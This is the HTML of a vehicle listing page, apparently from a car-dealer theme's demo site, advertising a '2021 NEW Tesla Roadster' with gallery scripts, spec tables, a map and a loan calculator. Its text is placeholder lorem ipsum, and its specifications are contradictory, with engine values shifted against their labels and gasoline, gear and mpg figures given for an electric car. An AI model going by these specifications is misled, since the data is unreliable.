					<img fetchpriority="high" decoding="async" width="798" height="466" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-798x466.jpg" class="img-responsive wp-post-image" alt="" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-798x466.jpg 798w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-825x483.jpg 825w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-350x205.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-700x410.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-240x140.jpg 240w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-280x165.jpg 280w" sizes="(max-width: 798px) 100vw, 798px" />				</a>
			</div>
				
		
		
		
																						<div class="stm-single-image" data-id="big-image-2723">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-798x466.jpg" alt="2021 NEW Tesla Roadster full"/>
						</a>
					</div>
																								<div class="stm-single-image" data-id="big-image-2724">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-798x466.jpg" alt="2021 NEW Tesla Roadster full"/>
						</a>
					</div>
																								<div class="stm-single-image" data-id="big-image-2725">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-798x466.jpg" alt="2021 NEW Tesla Roadster full"/>
						</a>
					</div>
									
		
	</div>


					<div class="stm-thumbs-car-gallery owl-carousel">
							<div class="stm-single-image" id="big-image-2722">
					<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg" class="img-responsive wp-post-image" alt="" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24.jpg 1110w" sizes="(max-width: 255px) 100vw, 255px" />				</div>
			
																							<div class="stm-single-image" id="big-image-2723">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-255x161.jpg" alt="2021 NEW Tesla Roadster full"/>
						</div>
																									<div class="stm-single-image" id="big-image-2724">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-255x161.jpg" alt="2021 NEW Tesla Roadster full"/>
						</div>
																									<div class="stm-single-image" id="big-image-2725">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-255x161.jpg" alt="2021 NEW Tesla Roadster full"/>
						</div>
												
			
			
		</div>
	
</div>


<!--Enable carousel-->
		<script>
jQuery(document).ready(function ($) {
	var big = jQuery('.stm-big-car-gallery');
	var small = jQuery('.stm-thumbs-car-gallery');
	var flag = false;
	var duration = 800;

	var owlRtl = false;
	if (jQuery('body').hasClass('rtl')) {
		owlRtl = true;
	}

	big
		.owlCarousel({
			rtl: owlRtl,
			items: 1,
			smartSpeed: 800,
			dots: false,
			nav: false,
			margin: 0,
			autoplay: false,
			loop: false,
			responsiveRefreshRate: 1000
		})
		.on('changed.owl.carousel', function (e) {
			jQuery('.stm-thumbs-car-gallery .owl-item').removeClass('current');
			jQuery('.stm-thumbs-car-gallery .owl-item').eq(e.item.index).addClass('current');
			if (!flag) {
				flag = true;
				small.trigger('to.owl.carousel', [e.item.index, duration, true]);
				flag = false;
			}
		});

	small
		.owlCarousel({
			rtl: owlRtl,
			items: 5,
			smartSpeed: 800,
			dots: false,
			margin: 22,
			autoplay: false,
			nav: true,
			navElement: 'div',
			loop: false,
			navText: [],
			responsiveRefreshRate: 1000,
			responsive: {
				0: {
					items: 2
				},
				500: {
					items: 4
				},
				768: {
					items: 5
				},
				1000: {
					items: 5
				}
			}
		})
		.on('click', '.owl-item', function (event) {
			big.trigger('to.owl.carousel', [jQuery(this).index(), 400, true]);
		});

	if (jQuery('.stm-thumbs-car-gallery .stm-single-image').length < 6) {
		jQuery('.stm-single-car-page .owl-controls').hide();
		jQuery('.stm-thumbs-car-gallery').css({'margin-top': '22px'});
	}

	jQuery('.stm-big-car-gallery .owl-dots').remove();
	jQuery('.stm-big-car-gallery .owl-nav').remove();

	jQuery('.stm-thumbs-car-gallery .owl-nav .owl-prev').on('click', function (e) {
		big.trigger('prev.owl.carousel');
	});

	jQuery('.stm-thumbs-car-gallery .owl-nav .owl-next').on('click', function (e) {
		big.trigger('next.owl.carousel');
	});
})
</script>
	
	<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="stm-car_dealer-buttons heading-font">

							<a href="#trade-in" data-toggle="modal" data-target="#trade-in">
					Trade in form					<i class="motors-icons-trade"></i>
				</a>
			
			
		</div>

	<div class="single-car-data">
						<div class="text-center stm-single-car-history-image">
					<a href="" target="_blank">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/autocheck-174x50.png" class="img-responsive dp-in"/>
					</a>
				</div>
								<div class="text-center stm-single-car-history-image">
					<a href="" target="_blank">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/carfax1owner.png" class="img-responsive dp-in"/>
					</a>
				</div>
						
	<script>

		var CarGurus = window.CarGurus || {};
		window.CarGurus = CarGurus;
		CarGurus.DealRatingBadge = window.CarGurus.DealRatingBadge || {};
		CarGurus.DealRatingBadge.options = {
			"style": "STYLE1",
			"minRating": "GREAT_PRICE",
							"defaultHeight": "42"		};

		(function () {
			var script = document.createElement('script');
			script.src = "https://static.cargurus.com/js/api/en_US/1.0/dealratingbadge.js";
			script.async = true;
			var entry = document.getElementsByTagName('script')[0];
			entry.parentNode.insertBefore(script, entry);
		})();
	</script>

	<div class="stm_cargurus_wrapper cg_style">
		<span data-cg-vin="5YJ3E1EA5KF328931" data-cg-price="109000"></span>
	</div>


		<table>
										<tr>
								<td class="t-label">Body</td>
																										<td class="t-value h6">Sportcar</td>
															</tr>
																															<tr>
								<td class="t-label">Fuel type</td>
																										<td class="t-value h6">Electric</td>
															</tr>
																															<tr>
								<td class="t-label">Year</td>
																										<td class="t-value h6">2021</td>
															</tr>
																						<tr>
								<td class="t-label">Transmission</td>
																										<td class="t-value h6">Automatic</td>
															</tr>
																						<tr>
								<td class="t-label">Drive</td>
																										<td class="t-value h6">4WD</td>
															</tr>
																															<tr>
								<td class="t-label">Exterior Color</td>
																										<td class="t-value h6">Orange Metallic</td>
															</tr>
																						<tr>
								<td class="t-label">Interior Color</td>
																										<td class="t-value h6">Grey</td>
															</tr>
																		
			<!--VIN NUMBER-->
							<tr>
					<td class="t-label">VIN</td>
					<td class="t-value t-vin h6">5YJ3E1EA5KF328931</td>
				</tr>
					</table>
	</div>
<div class="single-car-data">
					<div class="stm-single-car-link unit-stm-moto-icon-chat heading-font">
			<a href="#1471332454395-0e51ff9f-8682" target="_self"
											>
				<i class="stm-moto-icon-chat"></i>
				Request a quote			</a>
					</div>
	</div>


<div class="stm_single_car_mpg ">
	
	<div class="single-car-mpg heading-font">
		<div class="text-center">
			<div class="clearfix dp-in text-left mpg-mobile-selector">
				<div class="mpg-unit">
					<div class="mpg-value">20</div>
					<div class="mpg-label">city mpg</div>
				</div>
				<div class="mpg-icon">
					<i class="motors-icons-fuel"></i>
				</div>
				<div class="mpg-unit">
					<div class="mpg-value">23</div>
					<div class="mpg-label">hwy mpg</div>
				</div>
			</div>
		</div>
	</div>

</div>
</div></div></div></div>
	<div class="wpb_tabs wpb_content_element" data-interval="0">
		<div class="wpb_wrapper wpb_tour_tabs_wrapper ui-tabs stm_tabs_style_1  vc_clearfix">
			<ul class="wpb_tabs_nav ui-tabs-nav vc_clearfix"><li><a href="#tab-90676444-d4f2-8">Vehicle overview</a></li><li><a href="#tab-745aa3c6-a316-2">Technical</a></li><li><a href="#tab-1446536246604-2-8">Features &amp; Options</a></li><li><a href="#tab-1446536305473-3-8">Location</a></li><li><a href="#tab-1446536320841-4-6">Contact</a></li></ul>
	<div id="tab-90676444-d4f2-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="margin-bottom: 21px; font-weight: 400; line-height: 22px;">Quisque imperdiet dignissim enim dictum finibus. Sed consectetutr convallis enim eget laoreet. Aenean vitae nisl mollis, porta risus vel, dapibus lectus. Etiam ac suscipit eros, eget maximus</h4>
<p>Etiam sit amet ex pharetra, venenatis ante vehicula, gravida sapien. Fusce eleifend vulputate nibh, non cursus augue placerat pellentesque. Sed venenatis risus nec felis mollis, in pharetra urna euismod. Morbi aliquam ut turpis sit amet ultrices. Vestibulum mattis blandit nisl, et tristique elit scelerisque nec. Fusce eleifend laoreet dui eget aliquet. Ut rutrum risus et nunc pretium scelerisque. Fusce viverra, ligula quis pellentesque interdum, leo felis congue dui, ac accumsan sem nulla id lorem. Praesent ut tristique dui, nec condimentum lacus. Maecenas lobortis ante id egestas placerat. Nullam at ultricies lacus. Nam in nulla consectetur, suscipit mauris eu, fringilla augue. Phasellus gravida, dui quis dignissim tempus, tortor orci tristique leo, ut congue diam ipsum at massa. Pellentesque ut vestibulum erat. Donec a felis eget</p>
<blockquote><p>
Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from 45 BC, making it over 2000 years old.
</p></blockquote>
<p>Maecenas lobortis ante id egestas placerat. Nullam at ultricies lacus. Nam in nulla consectetur, suscipit mauris eu, fringilla augue. Phasellus gravida, dui quis dignissim tempus, tortor orci tristique leo, ut congue diam ipsum at massa. Pellentesque ut vestibulum erat. Donec a felis eget tellus laoreet ultrices.</p>

		</div>
	</div>
<h4 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521543990" >EXTRA FEATURES</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="lists-inline">
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Auxiliary heating</span></li>
<li><span style="color: #232628;">Bluetooth</span></li>
<li><span style="color: #232628;">CD player</span></li>
<li><span style="color: #232628;">Central locking</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Head-up display</span></li>
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Alloy wheels</span></li>
<li><span style="color: #232628;">Electric side mirror</span></li>
<li><span style="color: #232628;">Sports package</span></li>
<li><span style="color: #232628;">Sports suspension</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
<li><span style="color: #232628;">Parking sensors</span></li>
</ul>
</div>

		</div>
	</div>

	</div>

	<div id="tab-745aa3c6-a316-2" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-engine stm_icon_class_40218" style=font-size:27px;></i>
							<div class="title h5">
				Engine			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					Layout/number of cylinders				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					11 700 ml				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Displacement				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					2015				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Engine layout				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					RWD				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Horespower				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					1.8L cyls				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					@ rpm				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					266 lb.-ft.				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Torque				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					12.5 : 1				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Compression ratio				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					Gasoline				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-speedometr3 stm_icon_class_79714" style=font-size:28px;></i>
							<div class="title h5">
				Performance			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					Top Track Speed				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					173 mph				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					0 - 70 mph				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					4.8 s				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-transmission2 stm_icon_class_90781" style=font-size:35px;></i>
							<div class="title h5">
				Transmission			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					type				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					Automatic				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Displacement				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					6 Speed				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

	</div>

	<div id="tab-1446536246604-2-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1445931891055"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #252628;text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521810500" >Nulla consequat enim.</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-1">
<li>Pellentesque lacus urna, feugiat non consectetur nec.</li>
<li>Aliquam sem neque, efficitur atero lectus vitae.</li>
<li>Pellentesque erat libero, eleifend sit amet felis ido.</li>
<li>Maecenas eget consectetur quam. Vestibulum ligula.</li>
<li>Praesent lorem sapien, vestibulum eget aliquet et.</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #252628;text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521817227" >Consequat massa</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-1">
<li>Pellentesque lacus urna, feugiat non consectetur nec.</li>
<li>Aliquam sem neque, efficitur atero lectus vitae.</li>
<li>Pellentesque erat libero, eleifend sit amet felis ido.</li>
<li>Maecenas eget consectetur quam. Vestibulum ligula.</li>
<li>Praesent lorem sapien, vestibulum eget aliquet et.</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1445932251080 wpb_content_element  vc_custom_1445932251080 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521832735" >INTERIOR DESIGN</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Auxiliary heating</span></li>
<li><span style="color: #232628;">Bluetooth</span></li>
<li><span style="color: #232628;">CD player</span></li>
<li><span style="color: #232628;">Central locking</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521838574" >SAFETY FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Head-up display</span></li>
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521845021" >EXTERIOR FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Alloy wheels</span></li>
<li><span style="color: #232628;">Electric side mirror</span></li>
<li><span style="color: #232628;">Sports package</span></li>
<li><span style="color: #232628;">Sports suspension</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521851214" >EXTRA FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
<li><span style="color: #232628;">Parking sensors</span></li>
</ul>

		</div>
	</div>
</div></div></div></div>
	</div>

	<div id="tab-1446536305473-3-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div style=" width: 100%;  height: 366px;" id="stm_map-56029" class="stm_gmap "></div>

	<script>
		jQuery(document).ready(function ($) {
			var center, map;
			function init() {
				var mapStyles = [
					{
						"featureType": "all",
						"elementType": "all",
						"stylers": [
							{
								"visibility": "on"
							}
						]
					}
				];

				
				center = new google.maps.LatLng(39.070379, -96.281433);
				var mapOptions = {
					zoom: 10,
					center: center,
					styles: mapStyles,
					scrollwheel: true,
					zoomControl: true,
					mapTypeControl: true,
					scaleControl: true,
					streetViewControl: true,
					rotateControl: true,
					fullscreenControl: true				};
				var mapElement = document.getElementById('stm_map-56029');
				map = new google.maps.Map(mapElement, mapOptions);
				var marker = new google.maps.Marker({
					position: center,
					icon: 'https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/map-marker.png',
					map: map
				});

								var infowindow = new google.maps.InfoWindow({
					content: '<h6>1208 Road 345, Allen, KS 66833, United States</h6>',
					pixelOffset: new google.maps.Size(0,71),
					boxStyle: {
						width: "320px"
					}
				});

				marker.addListener('click', function() {
					infowindow.open(map, marker);
					map.setCenter(center);
				});
							}

			$('.vc_tta-tab').on('click', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$('a').on('click', function(){
				if(typeof $(this).data('vc-accordion') !== 'undefined' && typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$('.wpb_tour_tabs_wrapper.ui-tabs ul.wpb_tabs_nav > li').on('click', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$(window).on('resize', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						map.setCenter(center);
					}, 1000);
				}
			});

			// initialize map
			document.body.addEventListener('stm_gmap_api_loaded', init, false);
		});
	</script>

	<!--Infowindow styles-->
	<style type="text/css">
		/* white background and box outline */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div {
			border: none !important;
			box-shadow: rgba(0, 0, 0, 0.1) 5px 5px 5px !important;
		}
		/* arrow first */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div {
			left: 3px !important;
			transform: skewX(36deg) !important;
			box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 1px !important;
			z-index: 40;
		}
		/* arrow second */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div {
			left: 2px !important;
			transform: skewX(-36deg) !important;
			box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 1px !important;
			z-index: 40;
		}

		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:first-child {
			display: none !important;
		}

		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2){
			background-color: transparent !important;
			box-shadow: none !important;
		}

		.gm-style .gm-style-iw {
			padding: 10px 10px 5px 10px;
			min-height: 54px;
			width: 240px !important;
		}
		.gm-style .gm-style-iw > div > div {
			overflow: hidden !important;
		}
		.gm-style .gm-style-iw h6 {
			margin-bottom: 0 !important;
			font-weight: 400 !important;
		}
	</style>

	</div>

	<div id="tab-1446536320841-4-6" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid single-car-form"><div class="stm-border-right wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1448521886982 icon_box_99137 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_91300  vc_custom_1448521886977"
				style="font-size:27px;
				color:#cc621a; 				">
				<i class="fa fa-envelope-o"></i>
			</div>
				<div class="icon-text">
						<h4 class="title heading-font"
			style="color:#232628">
				Contact Information		</h4>
												</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_91300 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_99137 {
			background-color: #ffffff;
		}

		}
		.icon_box_99137 .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 0.9);
		}

		.icon_box_99137:hover .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>

	<div class="wpb_text_column wpb_content_element vc_custom_1445945228480" >
		<div class="wpb_wrapper">
			<p style="line-height: 18px;"><span style="color: #888888; font-size: 13px;">This vehicle has been inspected by an authorized Mercedes-Benz dealer or service partner and includes additional services.</span></p>

		</div>
	</div>



	<div class="icon-box  vc_custom_1455881172791 icon_box_19443 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_17443  vc_custom_1455881172788"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-pin"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h5>1840 E Garvey Ave South West Covina, CA 91791</h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_17443 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_19443 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_19443 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_19443:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>



	<div class="icon-box  vc_custom_1455881254294 icon_box_2249 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_28377  vc_custom_1455881254293"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-phone"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h6 style="margin-bottom: 0;font-weight: 400"><span style="color: #888888;font-size: 13px">PHONE:</span></h6>
<h5>888-694-5544</h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_28377 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_2249 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_2249 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_2249:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>



	<div class="icon-box  vc_custom_1448604718190 icon_box_6554 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_26772  vc_custom_1448604718188"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-mail"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h6 style="margin-bottom: 0;font-weight: 400"><span style="color: #888888;font-size: 13px">EMAIL:</span></h6>
<h5><a href="mailto:Sales@cardealer.com">Sales@cardealer.com</a></h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_26772 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_6554 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_6554 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_6554:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="stm-col-pad-left wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1448522065607 icon_box_50807 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_2155  vc_custom_1448522065606"
				style="font-size:27px;
				color:#6c98e1; 				">
				<i class="fa fa-paper-plane"></i>
			</div>
				<div class="icon-text">
						<h4 class="title heading-font"
			style="color:#232628">
				Message to Vender		</h4>
												</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_2155 i::before {
		color: #6c98e1!important;
	}
	
			.icon_box_50807 {
			background-color: #ffffff;
		}

		}
		.icon_box_50807 .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 0.9);
		}

		.icon_box_50807:hover .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
[contact-form-7 id=&#8221;500&#8243; title=&#8221;Message to Vender&#8221;]</div></div></div></div>
	</div>

		</div>
	</div>
<div class="stm_auto_loan_calculator_wrap " id="stm_calc_92909">
		
<div class="stm_auto_loan_calculator novo">
	<div class="title">
		<i class="stm-icon-calculator"></i>
		<h5>Financing calculator</h5>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="row">
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Amount-->
					<div class="form-group">
						<div class="labeled">Vehicle price <span class="orange">($)</span></div>
						<input type="text" class="numbersOnly vehicle_price" value="109000"/>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Interest rate-->
					<div class="form-group md-mg-rt">
						<div class="labeled">Interest rate <span class="orange">(%)</span></div>
						<input type="text" class="numbersOnly interest_rate" value="3" />
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Period-->
					<div class="form-group md-mg-lt">
						<div class="labeled">Period <span class="orange">(month)</span></div>
						<input type="text" class="numbersOnly period_month" value="24"/>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Down Payment-->
					<div class="form-group">
						<div class="labeled">Down Payment <span class="orange">($)</span></div>
						<input type="text" class="numbersOnly down_payment" value="2000"/>
					</div>
				</div>
			</div>

			<div class="row">
				<div class="col-sm-3 stm_changeable_breakpoint">
					<a href="#" class="button button-sm calculate_loan_payment dp-in">
						Calculate					</a>
				</div>
